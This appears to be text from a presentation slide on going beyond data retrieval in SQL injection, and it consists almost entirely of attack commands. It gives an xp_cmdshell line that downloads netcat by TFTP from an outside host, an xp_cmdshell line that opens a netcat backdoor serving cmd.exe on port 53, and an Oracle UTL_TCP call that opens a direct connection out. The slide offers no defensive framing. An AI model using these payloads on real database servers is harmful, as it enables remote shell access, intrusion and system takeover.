 Beyond Data Retrieval
Downloading Files
exec master..xp_cmdshell ‘tftp
192.168.1.1 GET nc.exe c:nc.exe’
Backdoor with Netcat
exec master..xp_cmdshell ‘nc.exe -e
cmd.exe -l -p 53’
Direct Backdoor w/o External Cmds
UTL_TCP.OPEN_CONNECTION('192.168.0.1',
2222, 1521)
//charset: 1521
//port: 2222
//host: 192.168.0.1
 